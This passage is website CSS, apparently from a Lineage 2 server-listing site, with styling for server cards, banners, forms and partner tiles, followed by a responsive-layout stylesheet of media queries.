	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6',endColorstr='#ffffff',GradientType=0);
	background-color: #f6f6f6;
	text-decoration: none;
	box-shadow: 0 4px 5px #d2d2d2;
}
.full_server_go_site:active {
	position: relative;
	top: 1px;
}
#share42 > .share42-item {
	transition: 0.3s all;
	filter: grayscale(100%);
}
#share42 > .share42-item:hover {
	filter: brightness(130%);
}
.full_server_status_vip {
	margin-bottom: 30px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 25px;
}
.full_server_title {
	font-size: 25px !important;
}
.full_server_type_vip-1 {
	color: #ff4621;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.41);
}
.full_server_type_vip-2 {
	color: #ffb521;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.45);
}
.feedback_contacts_title {
	font-size: 26px;
	font-weight: 700;
	text-align: center;
	padding: 20px 0;
}
.feedback_contacts_flex {
	box-sizing: border-box;
	padding: 0 7%;
	display: flex;
	align-items: center;
}
.feedback_contacts_flex > div {
	width: 50%;
	text-align: center;
}
.feedback_contacts__item {
	display: flex;
	text-align: center;
	align-items: center;
	justify-content: flex-start;
	margin-bottom: 10px;
}
.feedback_ico {
	width: 20px;
	height: 20px;
	margin-right: 10px;
}
.feedback_link {
	font-weight: 700;
	font-size: 18px;
	text-decoration: underline;
}
.feedback_link:hover {
	text-decoration: none;
}
.feedback_span {
	font-weight: 700;
	font-size: 18px;
}
.sp_wrp img {
	width: 50%;
}
.add_news_wrapper {
	padding-bottom: 30px;
}
.add_news_title {
	text-align: center;
	padding: 20px 0;
	text-transform: uppercase;
	margin-bottom: 40px;
}
.info_wrapper {
	border: 2px solid #00a9c5;
	margin: 36px auto 0;
	position: relative;
	padding: 30px 20px 20px;
	text-align: center;
}
.input_wrapper {
	border: 2px solid rgba(34, 35, 38, 0.18);
	max-width: 300px;
	width: 100%;
	min-height: 45px;
	margin: 0 auto;
	position: relative;
	text-align: center;
	margin-bottom: 20px;
	padding-bottom: 5px;
}
.input_wrapper_select {
	width: 300px;
	margin: 0 auto;
	position: relative;
	text-align: center;
	margin-bottom: 20px;
}
.input_wrapper input,
.input_wrapper textarea,
.input_wrapper select {
	border: 1px solid rgba(0, 0, 0, 0.09) !important;
	width: 200px;
	height: 25px;
	padding: 0;
	line-height: 25px;
	background-color: #f3f3f3;
	text-align: center;
	transition: 0.3s all;
}
.input_wrapper textarea {
	height: auto;
	min-height: 25px;
	box-sizing: border-box;
	padding: 5px;
}
.input_wrapper input:focus,
.input_wrapper textarea:focus .input_wrapper select:focus {
	border: 1px solid rgba(105, 105, 105, 0.36) !important;
	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.26);
}
.fieldsubmit {
	text-align: center;
}
.chosen-container-single .chosen-default {
	color: #222326;
	position: relative;
}
#category_chosen {
	position: relative;
}
#category_chosen:after {
	content: "";
	display: block;
	position: absolute;
	top: 18px;
	right: 12px;
	width: 0;
	height: 0;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}
.chosen-container-single .chosen-single {
	border: 2px solid rgba(34, 35, 38, 0.18);
}
.chosen-container-single .chosen-single-with-deselect span,
.chosen-container-single .chosen-single span {
	margin-right: 0 !important;
}
.l2b_tip {
	display: block;
	max-height: 0;
	transition: 0.3s all;
	line-height: 16px;
	font-size: 12px;
	color: #a49898;
	transition: 0.3s all;
	opacity: 0;
	padding: 2px 10px 5px;
	visibility: hidden;
	max-width: 200px;
}
:hover:not(.on-focus) > .l2b_tip,
.on-focus input:focus + .l2b_tip,
.on-focus textarea:focus + .l2b_tip {
	max-height: 50px;
	opacity: 1;
	visibility: visible;
}
.inp_pad {
	padding-right: 15px;
	padding-left: 15px;
	box-sizing: border-box;
}
.l2b_btn_submit {
	width: 100%;
	box-shadow: inset 0 1px 0 0 #fff;
	background: linear-gradient(to bottom, #fff 5%, #f6f6f6 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);
	background-color: #fff;
	border-radius: 6px;
	border: 1px solid #dcdcdc;
	display: inline-block;
	cursor: pointer;
	color: #666;
	font-family: Arial;
	font-size: 15px;
	font-weight: 700;
	padding: 3px 24px;
	text-decoration: none;
	text-shadow: 0 1px 0 #fff;
}
.l2b_btn_submit:hover {
	background: linear-gradient(to bottom, #f6f6f6 5%, #fff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6',endColorstr='#ffffff',GradientType=0);
	background-color: #f6f6f6;
	text-decoration: none;
}
.l2b_btn_submit:active {
	position: relative;
	top: 1px;
}
.select_btn_wrp {
	text-align: center;
	background-color: #fff;
	box-sizing: border-box;
	padding: 20px 0;
}
.select_btn_span {
	font-style: italic;
}
.best_btn_wrp {
	text-align: center;
}
.best_btn_wrp > div {
	display: inline-block;
	margin: 4px;
	font-size: 0;
	position: relative;
	z-index: 10;
	cursor: pointer;
}
.best_btn_wrp > div .fly_prev {
	content: "";
	display: block;
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
	left: 2px;
	z-index: 1;
	background-color: rgba(255, 0, 0, 0.6);
	transition: 0.3s all;
}
#best_btn_left_top.best_btn_active #fly_prev_left_top {
	background-color: transparent;
	transform: translate(-150px, -150px);
	bottom: 100%;
	right: 100%;
}
#best_btn_right_top.best_btn_active #fly_prev_right_top {
	background-color: transparent;
	transform: translate(300px, -150px);
	bottom: 100%;
	right: 100%;
}
#best_btn_left_bottom.best_btn_active #fly_prev_left_bottom {
	background-color: transparent;
	transform: translate(-150px, 150px);
	bottom: 100%;
	right: 100%;
}
#best_btn_right_bottom.best_btn_active #fly_prev_right_bottom {
	background-color: transparent;
	transform: translate(300px, 150px);
	bottom: 100%;
	right: 100%;
}
.best_btn_left_top,
.best_btn_right_top,
.best_btn_left_bottom,
.best_btn_right_bottom {
	display: block;
	width: 150px;
	height: 50px;
	border: 2px solid red;
	background-color: rgba(255, 255, 255, 0.55);
	position: fixed;
	z-index: 9999;
	transition: 0.3s all;
	pointer-events: none;
	opacity: 0;
}
.best_btn_left_top {
	left: 0;
	top: 0;
}
.best_btn_right_top {
	right: 0;
	top: 0;
}
.best_btn_left_bottom {
	left: 0;
	bottom: 0;
}
.best_btn_right_bottom {
	right: 0;
	bottom: 0;
}
.best_btn_left_top.btn_fix_active,
.best_btn_right_top.btn_fix_active,
.best_btn_left_bottom.btn_fix_active,
.best_btn_right_bottom.btn_fix_active {
	opacity: 1;
	animation: btn_fix_active 2s infinite;
	transition-delay: 0.2s;
}
@keyframes btn_fix_active {
	0% {
		border: 4px solid red;
	}
	50% {
		border: 4px solid rgba(255, 0, 0, 0.2);
	}
	100% {
		border: 4px solid red;
	}
}
.best_btn_wrp > div > img {
	box-sizing: border-box;
	border: 2px solid transparent;
	position: relative;
	z-index: 2;
}
.best_btn_active img {
	border: 2px solid red !important;
}
#btn_for_public_wrp {
	min-height: 140px;
	border: 1px solid #ccc;
	max-width: 80%;
	margin: 20px auto;
	box-sizing: border-box;
	padding: 20px;
}
#btn_for_public_wrp > div {
	display: none;
	transition: 0.3s all;
	opacity: 0;
	transform: rotateY(90deg);
}
.btn_for_public textarea {
	width: 100%;
	min-height: 100px;
	box-sizing: border-box;
	padding: 5px 10px;
}
#block_bnr {
	position: fixed;
	top: 0;
	z-index: 5;
	width: 1920px;
	left: 50%;
	margin-left: -960px;
}
#block_bnr img {
	width: 100%;
	height: 100vh;
	min-height: 600px;
	box-shadow: 0 0 10px #000;
}
#block_bnr_left {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1000;
	width: 390px;
	height: 1100px;
	transition: 0.3s all;
}
#block_bnr_right {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1000;
	width: 390px;
	height: 1100px;
	transition: 0.3s all;
}
.l2b-header-bnr {
	width: 100%;
	text-align: center;
	height: 820px;
	display: inline-block;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 3;
	min-width: 320px;
	background-position: center top;
	background-repeat: no-repeat;
	-webkit-mask: linear-gradient(
		to top,
		rgba(0, 0, 0, 0) 0%,
		rgb(0, 0, 0) 100px,
		rgb(0, 0, 0) 100%
	);
	mask: linear-gradient(
		to top,
		rgba(0, 0, 0, 0) 0%,
		rgb(0, 0, 0) 100px,
		rgb(0, 0, 0) 100%
	);
}
.l2b_top_bnr img {
	object-fit: cover;
	object-position: 50% 50%;
}
#progress {
	position: fixed;
	z-index: 99999;
	top: 0;
	left: -6px;
	width: 1%;
	height: 3px;
	background: #ecb712;
	border-radius: 1px;
	transition: width 500ms ease-out, opacity 400ms linear;
}
.border_top_title {
	border-top: 2px solid #393333;
	box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.4) inset;
}
.servers_cat_sort_wrp {
	box-sizing: border-box;
	padding: 10px;
}
.servers_cat_sort_wrp a {
	color: #da8324;
	line-height: 30px;
}
.block_bnr {
	width: 100%;
	height: auto;
	box-sizing: border-box;
	padding: 10px;
	height: 160px;
	margin-bottom: 30px;
	text-align: center;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	border: 1px dashed #d8d8d8;
	box-sizing: border-box;
	line-height: 18px;
	border-radius: 3px;
	color: #6f767e;
	background-color: #f7fffd;
}
.bnr_code {
	display: none;
	visibility: hidden;
	opacity: 0;
	transition: 0.3s all;
}
.bnr_code textarea {
	color: #818c8a;
	font-size: 10px;
	height: 130px;
	resize: none;
	width: 100%;
}
.bnr_code_active {
	display: block;
	visibility: visible;
	opacity: 1;
}
.block_bnr textarea {
	width: 100%;
	max-width: 100%;
	height: auto;
	min-height: 100px;
	box-sizing: border-box;
	padding: 10px;
}
.block_bnr_btn {
	position: absolute;
	text-transform: uppercase;
	width: 120px;
}
.block_bnr_btn:hover {
	cursor: pointer;
}
.block_bnr_btn:before {
	font: normal normal normal 10px/1 FontAwesome;
	content: "";
	width: 10px;
	height: 10px;
	border-radius: 50%;
	overflow: hidden;
	border: 2px solid #000;
	position: absolute;
}
.l2b_active_b:before {
	content: "\f00c";
}
#block_bnr_btn_left_top {
	left: 10px;
	top: 10px;
	text-align: left;
	padding-left: 20px;
}
#block_bnr_btn_left_top:before {
	left: 0;
	top: 1px;
}
#block_bnr_btn_right_top {
	right: 10px;
	top: 10px;
	text-align: right;
	padding-right: 20px;
}
#block_bnr_btn_right_top:before {
	right: 0;
	top: 1px;
}
#block_bnr_btn_left_bottom {
	left: 10px;
	bottom: 10px;
	text-align: left;
	padding-left: 20px;
}
#block_bnr_btn_left_bottom:before {
	left: 0;
	top: 1px;
}
#block_bnr_btn_right_bottom {
	right: 10px;
	bottom: 10px;
	text-align: right;
	padding-right: 20px;
}
#block_bnr_btn_right_bottom:before {
	right: 0;
	top: 1px;
}
.bnr_900_wrp {
	flex-basis: 100%;
	padding: 0 0 10px;
	margin: 20px 25px;
}
.calendar {
	z-index: 20;
}
.page_form_style #dle-content {
	padding: 5%;
	box-sizing: border-box;
}
.highslide-controls a {
	transition: 0 all;
}
.crumbs {
	color: #fff;
	margin-right: auto;
}
.crumbs__title {
	font-size: 18px;
	cursor: default;
	color: hsla(0, 0%, 100%, 0.7);
	text-transform: uppercase;
	font-weight: 800;
	letter-spacing: 1px;
	line-height: 1;
}

.crumbs__desc {
	margin-top: 30px;
	margin-bottom: 30px;
	padding: 0 10px;
}

.crumbs__desc,
#dle-speedbar a {
	color: #aaa;
	font-size: 12px;
	text-decoration: none;
	transition: 0.3s all;
}
#dle-speedbar a:hover {
	color: #f36c2e;
}
.g-btn {
	color: #633535;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 14px;
	font-weight: 700;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	height: 40px;
	border-radius: 40px;
	cursor: pointer;
	border: none;
	transition: 0.3s all;
	border: 1px solid #ff7800;
	box-sizing: border-box;
	background: #ff7800;
	color: #fff;
}
.g-btn_w_full {
	width: 100%;
}
.g-btn:hover {
	color: #fff;
	background-color: #ff6219;
}
.g-btn_mb {
	margin-bottom: 15px;
}
.g-btn_sub {
	padding: 0 40px;
}
.g-btn_style_grey {
	color: #cecece;
	background-color: rgba(255, 255, 255, 0.18);
	border: 1px solid rgba(152, 152, 152, 0.6);
}
.g-btn_style_grey:hover {
	color: #fff;
	background-color: #ff6219;
	border-color: #ff7800;
}
.g-btn_style_min {
	color: #696969;
	background-color: #eaeaea;
	border: 1px solid rgba(152, 152, 152, 0.6);
	height: 30px;
}
.g-btn_style_min:hover {
	color: #fff;
	background-color: #ff6219;
	border: 1px solid rgba(177, 177, 177, 0.6);
}
.g-btn_luck {
	color: #fff;
	background: #ff7800;
	border: 0;
	height: 30px;
	border-radius: 0;
}
.g-btn_luck:hover {
	color: #fff;
	background-color: #ff854d;
	border: 0;
}
.blog-list_mb {
	margin-bottom: 15px;
}
.blog-news {
	display: block;
	text-decoration: none;
	padding: 6px 8px;
	transition: 0.2s all;
	position: relative;
	z-index: 0;
	background-color: transparent;
	border-bottom: 1px solid hsla(0, 0%, 100%, 0.1);
}
.blog-news:hover {
	background-color: hsla(0, 0%, 100%, 0.1);
}
.blog-news:hover {
	text-decoration: none;
	color: #fff;
}
.blog-news__title {
	font-size: 12px;
	margin-bottom: 7px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 3px 0;
	color: #aaa;
	font-weight: bold;
}
.blog-news:hover .blog-news__title {
	color: #fff;
}
.blog-news__info {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	font-size: 12px;
	color: rgba(170, 170, 170, 0.64);
}
.blog-news:hover .blog-news__info {
	color: #fff;
}
.section-wrp {
	display: flex;
	align-items: flex-start;
	justify-content: space-around;
	padding: 0 20px 20px;
	flex-grow: 1;
}
.section-wrp_acb {
	align-items: center;
	justify-content: space-between;
	margin-top: 30px;
}
.section-wrp_submit-wrp {
	margin-top: 30px;
	justify-content: flex-end;
}
.section-right {
	width: 308px;
	flex-shrink: 0;
}
.section-left {
	flex-grow: 1;
	margin-right: 20px;
}
.section-fdc {
	display: flex;
	flex-direction: column;
	align-self: stretch;
	align-items: stretch;
	justify-content: stretch;
}
.block-worn {
	padding: 15px 20px;
	box-sizing: border-box;
	line-height: 1.4;
	background-color: #ffffff08;
	border-radius: 5px;
}
.block-worn__fg {
	flex-grow: 1;
}
.list-info {
	list-style: disc inside;
}
.list-info__li {
	margin-bottom: 17px;
}
.list-info_link {
	font-weight: 700;
	color: #1677bd;
}
.add-info {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 20px;
}
.add-info_share {
	flex-direction: column;
	text-align: left;
}
.add-info_style_bb {
	border-bottom: 1px solid #dcdfe1;
	padding-bottom: 15px;
}
.add-info_alert {
	border: 1px dashed #d8d8d8;
	padding: 15px 20px;
	box-sizing: border-box;
	line-height: 18px;
	border-radius: 3px;
	color: #6f767e;
	background-color: #ffebeb;
}
.add-info_style_bb:nth-last-child(1) {
	border-bottom: none;
	padding-bottom: 0;
}
.add-info_pos_last {
	margin-bottom: 0;
}
.add-info input,
.add-info select,
.add-info .chosen-container,
.add-info textarea,
body .fld {
	height: 40px;
	background-color: #f4f4f4;
	box-sizing: border-box;
	border: 1px solid #dee0e2;
	border-radius: 5px;
	max-width: 420px !important;
	width: 350px !important;
	flex-shrink: 0;
}
.add-info__input_size_min {
	width: 200px !important;
}
.add-info_share input {
	width: 100% !important;
	margin-top: 8px;
	max-width: 100%;
}
.add-info textarea {
	height: 110px;
}
.add-info__name {
	box-sizing: border-box;
	padding-right: 20px;
}
.add-info_share .add-info__name {
	padding: 0;
	margin-right: auto;
}
.add-info__title {
	color: #535659;
	font-size: 12px;
	margin-bottom: 8px;
	display: flex;
	align-items: center;
}
.add-info__desc {
	font-size: 12px;
	color: #a3a8ab;
	line-height: 16px;
}
.ico-money {
	display: inline-block;
	background: url(../images/coin_m.png) no-repeat;
	width: 17px;
	height: 17px;
}
.ico-money_m_r {
	margin-right: 6px;
}
.ico-gift {
	display: inline-block;
	background: url(../images/gift.png) no-repeat;
	width: 14px;
	height: 14px;
}
.ico-gift_m_r {
	margin-right: 6px;
}
.ico-country {
	display: inline-block;
	background: url(../images/ico-country.png) no-repeat;
	width: 16px;
	height: 16px;
}
.ico-country_m_r {
	margin-right: 6px;
}
.more-about {
	border: 1px solid #dcdfe1;
	box-sizing: border-box;
	border-radius: 5px;
	margin-bottom: 30px;
}
.txt-pink {
	color: #e34a7f;
}
.txt-blue {
	color: #5791c7;
}
.txt-white {
	color: #fff;
}
.partner {
	display: inline-flex;
	align-items: stretch;
	text-decoration: none;
	text-align: center;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	min-height: 130px;
	width: calc(33% - 32px);
	min-width: 200px;
	margin: 15px;
	border: 1px dashed #dcdfe1;
	border-radius: 5px;
	transition: 0.3s all;
	flex-direction: column;
	background-color: #f4f4f4;
}
.partner:hover {
	text-decoration: none;
}
.partner__title {
	color: #20252a;
	text-decoration: none;
	font-size: 20px;
	font-weight: 700;
	text-align: center;
	word-break: break-all;
	text-transform: uppercase;
}
.partner__content {
	flex-grow: 1;
	text-decoration: none;
	text-align: center;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #20252a;
	background-blend-mode: luminosity;
	transition: 0.3s all;
}
.partner:hover .partner__content {
	text-decoration: none;
	opacity: 1;
	background-color: transparent;
}
.change-lang {
	display: inline-flex;
	height: 22px;
	width: 33px;
	border: 1px dashed #3a3f43;
	border-radius: 5px;
	background-color: #20252a;
	box-sizing: border-box;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	flex-shrink: 0;
	margin: 10px 5px;
	cursor: pointer;
	transition: 0.3s all;
	opacity: 0.6;
}
.change-lang:hover {
	opacity: 1;
}
.inform {
	display: flex;
	align-items: center;
}
.header__inform {
	margin-left: auto;
}
.heading {
	color: #6c6c6c;
	font-size: 15px;
	font-weight: 700;
	text-transform: uppercase;
	height: 30px;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	border-bottom: 1px solid #e1dedc;
	cursor: default;
	background: #f5f5f5;
	box-shadow: 0 4px 5px rgba(0, 0, 0, 0.56);
}
.heading_type_1 {
	margin: 15px 0;
}
.gw-checkbox {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin: 10px 30px 10px 0;
}
.gw-checkbox__label {
	height: 14px;
	display: inline-flex;
	align-items: center;
	cursor: pointer;
	/* color: #26282c; */
	font-size: 13px;
	box-sizing: border-box;
}
.gw-checkbox__block {
	display: inline-block;
	width: 14px;
	height: 14px;
	box-sizing: border-box;
	border-radius: 0;
	border: 1px solid hsla(0, 0%, 100%, 0.7);
	position: relative;
	cursor: pointer;
	margin-right: 8px;
	flex-shrink: 0;
}
.gw-checkbox__block:after {
	content: "";
	background-color: hsla(0, 0%, 100%, 0.7);
	border-radius: 50%;
	position: absolute;
	left: 1px;
	top: 1px;
	opacity: 0;
	pointer-events: none;
	border-radius: 0;
	width: 10px;
	height: 10px;
	transform: scale(0);
	transition: 0.2s all;
}
.gw-checkbox__input {
	display: none;
}
.gw-checkbox__input:checked ~ .gw-checkbox__block:after {
	opacity: 1;
	transform: scale(1);
}
.gw-checkbox__link {
	color: #db6300;
}
.server-type-wrp {
	display: flex;
	flex-wrap: wrap;
}
.gw-checkbox_server-type {
	width: 50%;
	box-sizing: border-box;
	padding-right: 5px;
	margin: 10px 0;
}
.gw-checkbox_server-type:hover .gw-checkbox__block {
	border: 1px solid #9c9c9c;
}
.e-list {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
}
.e-list__link {
	width: calc(50% - 3px);
	text-align: center;
	text-decoration: none;
	margin-bottom: 6px;
	text-transform: uppercase;
	cursor: pointer;
	position: relative;
	border: 1px solid hsla(0, 0%, 100%, 0.1);
	padding: 0.5rem 0.75rem;
	font-weight: 800;
	font-size: 10px;
	line-height: 1;
	letter-spacing: 1px;
	box-sizing: border-box;
	min-height: 34px;
	display: flex;
	justify-content: center;
	align-items: center;
	color: hsla(0, 0%, 100%, 0.7);
	transition: 0.2s all;
	border-radius: 10px;
}
.e-list__link_w_100 {
	width: 100%;
}
.e-list__link:hover {
	border-color: rgb(255 169 51/1);
	color: rgb(255 169 51/1);
	text-decoration: none;
}
.e-list__link_color_orange {
	background: #ff7800;
	color: #fff;
}
.e-list__link_color_orange:hover {
	background: #db7317;
	color: #fff;
}
.e-list__link_size_min {
}
.site-share__btns {
	justify-content: space-between;
	align-items: center;
	display: grid;
	grid-template-columns: 1fr 1fr;
	gap: 5px;
}
.site-share__btn {
	margin-bottom: 2px;
	height: 50px;
	box-sizing: border-box;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	text-transform: uppercase;
	text-align: center;
	padding: 0 10px;
	line-height: 1;
	font-weight: 700;
	cursor: pointer;
	border: 1px solid hsla(0, 0%, 100%, 0.1);
	color: hsla(0, 0%, 100%, 0.7);
	transition: 0.2s all;
	border-radius: 10px;
}
.site-share__btn:hover {
	color: #5a5a5a;
	border-color: rgb(255 169 51/1);
	color: rgb(255 169 51/1);
	text-decoration: none;
}
.site-share__btn_active,
.site-share__btn_active:hover {
	background: #ff7800;
	color: #fff;
	border-color: #ff7800;
}
.site-share__img-wrp {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	box-sizing: border-box;
	margin: 10px 0;
}
.site-share__copy {
	position: relative;
}
.site-share__result {
	position: absolute;
	top: calc(50% + 5px);
	left: 50%;
	transform: translateX(-50%);
	width: 200px;
	padding: 5px 10px;
	background-color: rgba(2, 2, 2, 0.76);
	color: #8cfe51;
	border-radius: 3px;
	pointer-events: none;
	opacity: 0;
	visibility: hidden;
	transition: 0.3s all;
	font-size: 10px;
	text-align: center;
}
.site-share__result_active {
	visibility: visible;
	opacity: 1;
	top: calc(100% + 5px);
}
.bar-side {
	position: absolute;
	left: 2px;
	top: 18px;
	font-size: 16px;
	z-index: 2;
	cursor: pointer;
	color: #6a7077;
}
.bar-side:hover {
	color: #f2f2f2;
}
.mid_dirrection_left .bar-side {
	left: auto;
	right: 2px;
}
.bar-side__ico {
	transform: rotateY(180deg);
}
.mid_dirrection_left .bar-side__ico {
	transform: rotateY(0deg);
}
.bar-side__dirrection {
	display: none;
}
.bar-side__dirrection_left {
	display: inline;
}
.mid_dirrection_left .bar-side__dirrection_right {
	display: inline;
}
.mid_dirrection_left .bar-side__dirrection_left {
	display: none;
}
.filter {
	position: absolute;
	right: 2px;
	top: 18px;
	z-index: 2;
	cursor: pointer;
	color: #6a7077;
	font-size: 14px;
}
.filter:hover {
	color: #000;
}
.mid_dirrection_left .filter {
	right: auto;
	left: 2px;
}
.filter__dirrection {
	display: none;
}
.filter__dirrection_left {
	display: inline;
}
.mid_dirrection_left .filter__dirrection_right {
	display: none;
}
.mid_dirrection_left .filter__dirrection_left {
	display: inline;
}
.stream-box_none {
	display: none;
}
.streams {
	overflow: auto;
	width: 420px;
}
.streams_m_b {
	margin-bottom: 10px;
}
.streams__switches {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	flex-wrap: wrap-reverse;
	transform: translateY(1px);
	position: relative;
	z-index: 2;
}
.streams__switch {
	display: inline-block;
	height: 30px;
	display: flex;
	justify-content: center;
	align-items: center;
	box-sizing: border-box;
	border-top: 1px solid #ccc;
	border-left: 1px solid #ccc;
	cursor: pointer;
	background-color: #e4e8e9;
	width: 25%;
	text-align: center;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	padding: 0 5px;
}
.streams__txt {
	display: inline-block;
	max-width: 100%;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.streams__switch_active {
	background-color: #fff;
}
.streams__switch:nth-last-child(1) {
	border-right: 1px solid #ccc;
}
.streams__container {
	max-width: 100%;
	box-sizing: border-box;
	border: 1px solid #ccc;
	background-color: #fff;
	overflow: hidden;
	transition: 0.3s all;
	padding: 0;
	height: 200px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
}
.streams__container_status_off {
	height: 50px;
}
.streams__container_load {
	display: none;
}
.stream__offline {
	text-transform: uppercase;
}
.ba-modal {
	max-width: 500px;
	background-color: #fff;
	box-sizing: border-box;
	border-radius: 3px;
	margin: 0 auto;
	position: relative;
}
.ba-modal__content {
	padding: 10px;
	box-sizing: border-box;
}
.fast-contacts {
	display: flex;
	justify-content: center;
	align-items: flex-start;
	flex-wrap: wrap;
}
.fast-contacts__box {
	display: flex;
	align-items: center;
	font-size: 18px;
	padding: 6px 15px;
	border: 1px solid #dcdfe1;
	flex-direction: column;
	box-sizing: border-box;
}
.fast-contacts__box_style_line {
	border: none;
	flex-direction: row;
}
.fast-contacts__box_m {
	margin: 10px;
}
.fast-contacts__ico {
	text-align: center;
}
.fast-contacts__ico_size_big {
	font-size: 40px;
}
.fast-contacts__ico_style_line {
}
.fast-contacts__ico_m_r {
	margin-right: 5px;
}
.fast-contacts__ico_m_l {
	margin-left: 5px;
}
.fast-contacts__link {
}
.demonstration {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
}
.try-on {
	display: flex;
	justify-content: space-between;
}
.try-on__g-btn {
	width: calc(25% - 6px);
	font-size: 12px;
	color: #fff;
	background: #ff7800;
	border: 0;
	border-radius: 0;
	height: 26px;
	transition: none;
}
.try-on__g-btn_type_gray {
	background-color: #6c6c6c;
}
.try-on__g-btn_active {
	box-shadow: 0 0 0 2px #ffc5ae, 0 0 0 3px rgba(0, 0, 0, 0.48);
}
.adw-wrp {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	width: 100%;
	padding: 0 20px 30px;
	box-sizing: border-box;
}
.adw-wrp__side {
	padding: 0 20px;
	box-sizing: border-box;
	font-size: 14px;
	width: 100%;
	border: 1px solid hsla(0, 0%, 100%, 0.1);
	color: hsla(0, 0%, 100%, 0.7);
	border-radius: 10px;
	background-color: #ffffff08;
}
.adw-wrp__side_no_bg {
	background-color: transparent;
}
.adw-item {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	width: 100%;
	height: 45px;
	border-bottom: 1px solid hsla(0, 0%, 100%, 0.1);
}
.adw-about {
	line-height: 20px;
}
.adw-item__title {
	color: #ff5100;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 700;
}
.adw-item:nth-last-child(1) {
	border-bottom: none;
}
.rel-box {
	box-sizing: border-box;
	padding: 0 30px;
}
.ui-dialog {
	color: #000;
}

/* scrollbar */
::-webkit-scrollbar {
	width: 0.375rem;
	height: 0.125rem;
	background-color: rgba(0, 0, 0, 0.4);
}

::-webkit-scrollbar-thumb {
	background-color: rgb(49, 69, 83);
}

::-webkit-scrollbar-thumb:hover {
	background-color: rgb(69, 98, 119);
}


--- FILE ---
content_type: text/css
request_url: https://l2list.com/templates/l2list/css/adaptation.css?ver=0.0.53
body_size: 404
content:
@media (max-width: 1170px) {
	.mid {
		flex-direction: column;
		padding: 0;
	}
	.content-wrp {
		justify-content: space-around;
	}
	.bar-side {
		display: none;
	}
	.sidebar {
		width: 100%;
		order: 2 !important;
	}
}
@media (min-width: 1000px) {
	.menu-wrp {
		display: block;
	}
	.burger-btn {
		display: none;
	}
}
@media (max-width: 1000px) {
	.header {
		justify-content: center;
	}
	.menu-wrp {
		display: none;
		position: fixed;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		z-index: 86;
		height: auto;
		overflow-y: auto;
		align-items: flex-start;
		background-color: rgba(25, 23, 38, 0.9);
	}
	.menu {
		display: flex;
		justify-content: center;
		flex-direction: column;
		margin: auto 0;
		height: auto;
	}
	.menu__txt {
		margin: 0;
		padding: 0;
	}
	.menu__link_a {
	}
	.menu__ico {
		display: none;
	}
	.menu__link_add {
		margin-left: 0;
	}
}
@media (max-width: 900px) {
	.content-wrp {
		flex-direction: column;
		justify-content: center;
		align-items: center;
	}
	.section-wrp {
		flex-direction: column;
	}
	.section-left {
		margin: 0;
		width: 100%;
	}
	.section-right {
		margin: 0;
		width: 100%;
	}
}
@media (max-width: 727px) {
	.sidebar {
		width: 100%;
	}
	.partner {
		width: calc(50% - 32px);
	}
	.adw-item__server {
		display: none;
	}
}
@media (max-width: 600px) {
	.add-info {
		flex-direction: column;
		justify-content: flex-start;
		align-items: stretch;
	}
	.add-info__name {
		padding: 0 0 10px;
	}
	.add-info input,
	.add-info select,
	.add-info .chosen-container,
	.add-info textarea {
		max-width: 100%;
		width: 100% !important;
	}
}
@media (max-width: 520px) {
	.footer_info {
		justify-content: center;
	}
	.footer_copy {
		order: -1;
	}
	.feedback_contacts_flex {
		flex-wrap: wrap;
	}
	.feedback_contacts_flex > div {
		width: 100%;
	}
	.partner {
		width: calc(100% - 30px);
	}
}
@media (max-width: 470px) {
	.content-wrp {
		padding: 10px;
	}
	.side {
		max-width: 100%;
		width: 100%;
	}
	.server {
		max-width: 100%;
		width: 100%;
	}
	.informer {
		display: none;
	}
	.server__title {
		font-size: 12px !important;
		line-height: 1;
		word-break: break-all;
	}
}
@media (max-width: 438px) {
	select,
	textarea,
	input[type="text"],
	input[type="password"],
	input[type="file"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="date"],
	input[type="month"],
	input[type="time"],
	input[type="week"],
	input[type="number"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="tel"],
	input[type="color"] {
		width: 100% !important;
	}
	.footer_bnr_wrp {
		padding: 0 !important;
	}
	.bnr_88_wrp a {
		margin: 10px;
		display: inline-block;
	}
}
@media (max-width: 1000px) AND (max-height: 400px) {
	.topMenu__menu {
